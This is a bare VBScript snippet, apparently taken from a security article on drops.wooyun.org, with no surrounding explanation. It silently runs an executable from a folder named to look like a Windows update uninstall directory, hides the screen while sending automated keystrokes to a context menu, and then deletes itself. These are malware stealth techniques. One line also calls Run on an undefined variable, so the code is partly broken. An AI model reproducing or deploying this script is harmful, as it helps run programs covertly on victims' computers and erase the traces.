 1 On Error Resume Next
2 set ws=createobject("wscript.shell")
3 Set fso = CreateObject("Scripting.FileSystemObject")
4 Set objShell = CreateObject("Wscript.Shell")
5 objShell.Run(strCommandLine)
6 set WshShell = CreateObject("WScript.Shell")
7 CreateObject("Shell.Application").ToggleDesktop
8 WScript.Sleep 100
9 ws.run "C:\$NtUninstallKB1601A$\BinBackup\MYTEMP"
10 WScript.Sleep 500
11 WshShell.SendKeys "8"
12 WScript.Sleep 500
13 WshShell.SendKeys "+({F10}) "
14 WScript.Sleep 500
15 WshShell.SendKeys "i"
16 WScript.Sleep 500
17 CreateObject("Shell.Application").ToggleDesktop
18 fso.deletefile wscript.scriptfullname
drops.wooyun.org